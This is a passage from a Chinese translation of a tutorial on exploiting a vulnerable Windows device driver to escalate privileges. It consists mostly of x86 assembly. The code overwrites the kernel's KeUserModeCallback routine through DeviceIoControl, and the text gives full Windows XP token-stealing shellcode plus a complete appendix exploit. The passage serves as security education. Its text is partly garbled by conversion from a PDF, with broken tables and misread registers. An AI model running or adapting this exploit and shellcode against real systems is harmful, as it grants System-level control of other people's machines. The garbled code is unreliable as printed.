|                        | @callx GetProcAddress                                      | ; get the address            |
| edi,eax<br>mov         |                                                            |                              |
|                        |                                                            |                              |
|                        | @check 0,"Error: cannot obtain KeUserModeCallback address" |                              |
|                        |                                                            |                              |
|                        |                                                            |                              |
|                        |                                                            |                              |
| scan_for_call:         |                                                            |                              |
|                        | edi<br>inc                                                 |                              |
| cmp                    | word ptr [edi],015FFh                                      | ; the call we search for?    |
| jne                    | scan_for_call                                              | ; nope, continue the scan    |
|                        |                                                            |                              |
| mov                    | $eax,[edi+2]$                                              | $EAX = call address$         |
| mov                    | $ex,[ebx+3ch]$                                             |                              |
| ecx,ebx<br>add         |                                                            | $;$ ecx = PEH                |
| mov                    | $ex,[ex+34h]$                                              | $ECX =$ kernel base from PEH |
| sub<br>eax, ecx        |                                                            | ; get the real address       |
| mov                    | dword ptr [KeUserModeCallback_Routine],eax ; store         |                              |
|                        |                                                            |                              |
| popad                  |                                                            |                              |
| ret                    |                                                            |                              |
|                        |                                                            |                              |
|                        |                                                            |                              |

## 关键点 **3**:发送一个信号,从 **KeUserModeCallback\_Routine**地址处获得 **512 bytes**

当我们使用一些代码覆盖 512 bytes 的内核空间时,我们有很大可能会导致机器崩溃。 为了避免这种情况,我们会使用一些狡猾的方法:发送一个包含我们可以从原始 ntoskrnl 数 据中获得的 lpInputBuffer 结构信号, 就像下面的 exploit 代码中演示的那样:

| <b>D_PACKET</b><br>struct                          |                 | ; little vulnerable driver |
|----------------------------------------------------|-----------------|----------------------------|
| $dp\_dest$<br>$dd \theta$                          | ; signal struct |                            |
| dd<br>$\overline{0}$<br>$dp$ src                   |                 |                            |
| D PACKET ends                                      |                 |                            |
|                                                    |                 |                            |
| ; first signal copies original bytes to the buffer |                 |                            |
|                                                    |                 |                            || mov  | eax, dword ptr [KeUserModeCallback_Routine] |                                |
|------|---------------------------------------------|--------------------------------|
| mov  | dword ptr [routine_addr], eax               |                                |
| mov  | [edi.D_PACKET.dp_src],eax                   | $:$ eax = source               |
| mov  | [edi.D_PACKET.dp_dest],edi                  | $;$ edi = dest (allocated mem) |
| add  | [edi.D_PACKET.dp_dest],8                    | $:$ edi += size of (D PACKET)  |
| mov  | ex.512                                      | ; size of input buffer         |
| call | talk2device                                 | ; send the signal!!!           |
|      |                                             | ; code will be stored at edi+8 |

#### 关键点 **4**:覆盖 **KeUserModeCallback\_Routine**

关键是如何执行我们的 shellcode。通常我们使用与上次信号交换值的方法实现,而且仅 需要改变第一次读取数据的前四个字节。

 ; make the old KeUserModeCallback\_Routine point to our shellcode ; and exchange the source packet with destination packet mov [edi+8],edi ; overwrite the old routine add  $[edi+8]$ ,  $512 + 8$  ; make it point to our shellc. mov eax,[edi.D\_PACKET.dp\_src] mov edx,[edi.D\_PACKET.dp\_dest] mov [edi.D\_PACKET.dp\_src],edx ; fill the packet structure mov [edi.D\_PACKET.dp\_dest],eax mov ecx,MY\_ADDRESS\_SIZE call talk2device ; do the magic thing!

#### 关键点 **5**:开发特定的内核模式 **shellcode**

因为我们攻击的是逻辑上的驱动,我们没有办法使用常用的 shellcode。我们可以使用少 量的其他变量,比如我的 windows syscall shellcode (公布在 SecurityFocus, 请参见参考文 献)。但是有很多非常有用的例子,现在我就讨论下在 Xcon 上 Eyas 介绍到的 shellcodde。 这个想法非常简单。首先,我们需要找到 System 的 token, 然后我们将它分配给我们的进程

——这会将给我们的进程 System 权限。

步骤:

- 找到 *ETHREAD*(位于 *fs:[0x124]*)
- 从 *ETHREAD* 开始遍历 *EPROCESS*
- 我们使用 *EPROCESS.ActiveProcessLinks* 检测所有运行中的进程
- 我们将运行中的进程的 *pid* 与 *System* 的 *pid* 比较(*Windows XP* 始终为 *4*)

- 获得后,我们搜索我们进程的 *pid*,并且讲 *System* 的 *token* 分配给我们的进程 这里是完整的 shellcode:

; ------------------------------------------------------------

; Device Driver shellcode

; ------------------------------------------------------------

XP\_PID\_OFFSET equ 084h : hardcoded numbers for Windows XP```
XP_FLINK_OFFSET equ 088h 
   XP_TOKEN_OFFSET equ 0C8h
   XP_SYS_PID equ 04h 
   my_shellcode proc 
        pushad 
        db 0b8h ; mov eax,old_routine 
    old_routine dd 0 ; hardcoded 
        db 0b9h ; mov ecx,routine_addr 
    routine addr dd 0 ; this too
       mov [ecx], eax : restore old routine
                  ; avoid multiple calls... 
         ; -----------------------------------------
        ; start escalation procedure 
         ; -----------------------------------------
        mov eax,dword ptr fs:[124h] 
        mov eax,[eax+44h] 
        push eax ; EAX = EPROCESS 
   s1: mov eax, [eax+XP_FLINK_OFFSET]; EAX =EPROCESS.ActiveProcessLinks.Flink 
        sub eax,XP_FLINK_OFFSET ; EAX = EPROCESS of next process 
       cmp [eax+XP PID OFFSET],XP SYS PID ; UniqueProcessId == SYSTEM PID ?
        jne s1 ; nope, continue search 
                  ; EAX = found EPROCESS 
        mov edi,[eax+XP_TOKEN_OFFSET] ; ptr to EPROCESS.token 
       and edi,0fffffff8h ; aligned by 8
        pop eax ; EAX = EPROCESS 
        db 68h ; hardcoded push 
    my_pid dd 0 
       pop ebx ; EBX = pid to \, escalates2: mov eax, [eax+XP FLINK OFFSET] ; EAX =
```| EPROCESS.ActiveProcessLinks.Flink                              |
|----------------------------------------------------------------|
| $eax, XP$ FLINK OFFSET ; EAX = EPROCESS of next process<br>sub |
| $[eax+XP_PID_OFFSET]$ ,ebx<br>; is it our PID $???$<br>cmp     |
| jne<br>s2<br>; nope, try next one                              |
|                                                                |
| [eax+XP_TOKEN_OFFSET], edi ; party's over :)<br>mov            |
|                                                                |
| popad                                                          |
|                                                                |
| 68h<br>; push old_routine<br>db                                |
| old_routine2 dd<br>$\overline{0}$<br>$;$ ret                   |
| ret                                                            |
|                                                                |
|                                                                |
| my_shellcode_size equ \$ - offset my_shellcode                 |
| my_shellcode<br>endp;                                          |

# 结束语

我希望你能够喜欢这个文档,如果你有什么疑问不能解决,请联系我。所有文章中设计 的程序可以在我的网站 http://pb.specialised.info 上下载。对我的英语水平致歉, 感谢你的阅 读。

> "When shall we three meet again In thunder, lightning, or in rain? When the hurlyburly's done, When the battle's lost and won."

- "Macbeth", William Shakespeare.

# 参考文献:

- 1) Win32 Device Drivers Communication Vulnerabilities
- 2) "Remote Windows Kernel Exploitation Step into the Ring 0", by Barnaby Jack eEYE digital security – http://www.eeye.com
- 3) Eyas shellcode publication ?
- 4) "The Windows 2000/NT Native Api Reference", by Gary Nebett
- 5) "Windows Syscall Shellcode", by myself -http://www.securityfocus.net/infocus/1844
- 6) http://pb.specialised.info

# 附录:**exploit**

; ------------------------------------------------------------

; Sample local device driver exploit

; by Piotr Bania <bania.piotr@gmail.com>

本文章已经联系作者授权翻译,并在保存原意基础上进行了演绎。; http://pb.specialised.info

; All rights reserved

; ------------------------------------------------------------

include my\_macro.inc

DEVICE\_NAME equ "\\.\BUGGY" MY\_ADDRESS equ 000110000h MY\_ADDRESS\_SIZE equ 512h ; some more

D\_PACKET struct

dp\_dest dd 0 dp\_src dd 0

D\_PACKET ends

call find\_KeUserModeCallback\_Routine

call get ntos base

 mov eax,dword ptr [real\_ntos\_base] add dword ptr [KeUserModeCallback\_Routine],eax

call open device mov ebx,eax

push PAGE\_EXECUTE\_READWRITE

push MEM\_COMMIT

push MY\_ADDRESS\_SIZE

push MY\_ADDRESS

@callx VirtualAlloc

@check 0,"Error: cannot allocate memory!"

mov edi,eax

; first signal copies original bytes to the buffer

 mov eax,dword ptr [KeUserModeCallback\_Routine] mov dword ptr [routine\_addr],eax

mov [edi.D\_PACKET.dp\_src],eax

mov [edi.D\_PACKET.dp\_dest],edi

add [edi.D\_PACKET.dp\_dest],8

mov ecx,512

call talk2device

 ; original bytes are stored at edi+8 (in size of 512) ; now lets fill the shellcode```
 mov eax,[edi+8] 
     mov dword ptr [old_routine],eax 
     mov dword ptr [old_routine2],eax 
     @callx GetCurrentProcessId 
     mov dword ptr [my_pid],eax 
     push edi 
     mov ecx,my_shellcode_size 
    add edi, 512 + 8 lea esi,my_shellcode 
     rep movsb 
     pop edi 
    ; make the old KeUserModeCallback_Routine point to our shellcode 
     ; and exchange the source packet with destination packet 
     mov [edi+8],edi 
    add [edi+8], 512 + 8
     mov eax,[edi.D_PACKET.dp_src] 
     mov edx,[edi.D_PACKET.dp_dest] 
     mov [edi.D_PACKET.dp_src],edx 
     mov [edi.D_PACKET.dp_dest],eax 
     mov ecx,MY_ADDRESS_SIZE 
     call talk2device 
     push MEM_DECOMMIT 
     push MY_ADDRESS_SIZE 
     push edi 
     @callx VirtualFree 
     @debug "I'm escalated !!!",MB_ICONINFORMATION 
exit: 
     push 0 
     @callx ExitProcess Г
```| Device Driver shellcode                                           |                                                                  |
|-------------------------------------------------------------------|------------------------------------------------------------------|
|                                                                   |                                                                  |
|                                                                   |                                                                  |
| XP_PID_OFFSET equ 084h                                            |                                                                  |
| XP_FLINK_OFFSET equ 088h                                          |                                                                  |
| XP_TOKEN_OFFSET equ 0C8h                                          |                                                                  |
| equ 04h<br>XP_SYS_PID                                             |                                                                  |
| my_shellcode<br>proc                                              |                                                                  |
| pushad                                                            |                                                                  |
| db 0b8h ; mov eax, old_routine                                    |                                                                  |
| old_routine dd 0                                                  | ; hardcoded                                                      |
| db 0b9h<br>$;$ mov                                                | ecx,routine_addr                                                 |
| routine_addr dd 0                                                 | ; this too                                                       |
| [ecx], eax ; restore old routine<br>mov<br>; avoid multiple calls |                                                                  |
|                                                                   |                                                                  |
|                                                                   |                                                                  |
| ; start escalation procedure                                      |                                                                  |
|                                                                   |                                                                  |
| eax, dword ptr fs: [124h]<br>mov                                  |                                                                  |
| $eax,[eax+44h]$<br>mov                                            |                                                                  |
| push<br>eax                                                       | $EAX = EPROCESS$                                                 |
| s1:<br>mov                                                        | $eax,[eax+XP_FLINK_OFFSET]$ ; $EAX =$                            |
| EPROCESS.ActiveProcessLinks.Flink                                 |                                                                  |
| sub                                                               | $eax, XP\_FLINK\_OFFSET$ ; $EAX = EPROCESS$ of next process      |
| cmp                                                               | [eax+XP_PID_OFFSET],XP_SYS_PID ; UniqueProcessId == SYSTEM PID ? |
| s1<br>jne                                                         | ; nope, continue search                                          |
| $EAX = found EPROCESS$                                            |                                                                  |
| mov                                                               | edi, [eax+XP_TOKEN_OFFSET]; ptr to EPROCESS.token                |
| edi, Offffffff8h<br>and                                           | ; aligned by 8                                                   |```
 pop eax ; EAX = EPROCESS 
     db 68h ; hardcoded push 
my_pid dd 0 
    pop ebx ; EBX = pid to escalate
s2:
     mov eax,[eax+XP_FLINK_OFFSET] ; EAX = EPROCESS.ActiveProcessLinks.Flink 
     sub eax,XP_FLINK_OFFSET ; EAX = EPROCESS of next process 
    cmp [eax+XP PID OFFSET],ebx ; is it our PID ???
     jne s2 ; nope, try next one 
     mov [eax+XP_TOKEN_OFFSET],edi ; party's over :) 
     popad 
    db 68h ; push old_routine
old routine2 dd 0 ; ret
     ret 
tok handle dd 0
my_shellcode_size equ $ - offset my_shellcode 
my_shellcode endp 
; ------------------------------------------------------------
; finds the KeUserModeCallback_Routine from ntoskrnl.exe 
; ------------------------------------------------------------
find_KeUserModeCallback_Routine proc 
     pushad 
    push 1 ;DONT_RESOLVE_DLL_REFERENCES
     push 0 
     @pushsz "C:\windows\system32\ntoskrnl.exe" 
     @callx LoadLibraryExA 
    @check 0,"Error: cannot load library" 
     mov ebx,eax
```
Г@pushsz "KeUserModeCallback" push eax @callx GetProcAddress mov edi,eax @check 0,"Error: cannot obtain KeUserModeCallback address" scan for call: inc edi cmp word ptr [edi],015FFh jne scan\_for\_call mov eax,[edi+2] mov ecx,[ebx+3ch] add ecx,ebx mov ecx,[ecx+34h] sub eax,ecx mov dword ptr [KeUserModeCallback\_Routine],eax popad ret find\_KeUserModeCallback\_Routine endp ; ------------------------------------------------------------ ; Gets ntoskrnl.exe module base (real) ; ----------------------------------------------------------- get\_ntos\_base proc local MODULES : MODULES pushad @get\_api\_addr "ntdll","NtQuerySystemInformation" @check 0,"Error: cannot grab NtQuerySystemInformation address" mov ebx,eax call a1 ns dd 0 a1: push 4

 lea ecx,[\_\_MODULES] push ecx| SystemModuleInformation<br>push                                                          |
|------------------------------------------------------------------------------------------|
| call<br>eax                                                                              |
| eax,0c0000004h<br>cmp                                                                    |
| jne<br>error_ntos                                                                        |
|                                                                                          |
|                                                                                          |
| push<br>dword ptr [ns]                                                                   |
| GMEM_FIXED or GMEM_ZEROINIT<br>push                                                      |
| @callx GlobalAlloc                                                                       |
| ebp,eax<br>mov                                                                           |
|                                                                                          |
| $\overline{0}$<br>push                                                                   |
| push<br>dword ptr [ns]                                                                   |
| push<br>ebp                                                                              |
| push<br>SystemModuleInformation                                                          |
| call<br>ebx                                                                              |
| eax, eax<br>test                                                                         |
| jnz<br>error_ntos                                                                        |
|                                                                                          |
| eax, dword ptr [ebp.smi_Base]<br>mov                                                     |
| dword ptr [real_ntos_base],eax<br>mov                                                    |
|                                                                                          |
|                                                                                          |
| push<br>ebp                                                                              |
| @callx GlobalFree                                                                        |
|                                                                                          |
| popad                                                                                    |
| ret                                                                                      |
|                                                                                          |
| error_ntos:<br>xor eax, eax<br>@check 0,"Error: cannot execute NtQuerySystemInformation" |
|                                                                                          |
| get_ntos_base<br>endp                                                                    |
|                                                                                          |
|                                                                                          |
| -----------                                                                              |
| Opens the device we are trying to attack                                                 |
|                                                                                          |
|                                                                                          |
| open_device proc                                                                         |
|                                                                                          |
| pushad                                                                                   |
|                                                                                          |
| push 0                                                                                   || push 80h                                     |
|----------------------------------------------|
| push 3                                       |
| push 0                                       |
| push 0                                       |
| push 0                                       |
| <b>@pushsz DEVICE_NAME</b>                   |
| <b>@callx CreateFileA</b>                    |
| @check -1,"Error: cannot open device!"       |
|                                              |
| dword ptr [esp+PUSHA_STRUCT._EAX],eax<br>mov |
| popad                                        |
| ret                                          |
|                                              |
| open_device<br>endp                          |
|                                              |
|                                              |
|                                              |
|                                              |
| Procedure that communicates with the driver  |
|                                              |
| $ENTRY \rightarrow EDI = INPUT BUFFER$       |
| $\text{ECX}$ = INPUT BUFFER SIZE             |
|                                              |
| $=$ DEVICE HANDLE<br>EBX                     |
|                                              |
|                                              |
| talk2device<br>proc                          |
|                                              |
| pushad                                       |
|                                              |
| push 0                                       |
| push offset bytes_ret                        |
| push 0                                       |
| push 0                                       |
| push ecx                                     |
| push edi                                     |
| push 011111111h                              |
| push ebx                                     |
| @callx DeviceIoControl                       |
| @check 0,"Error: Send() failed"              |
|                                              |
| popad                                        |
| ret                                          |
|                                              |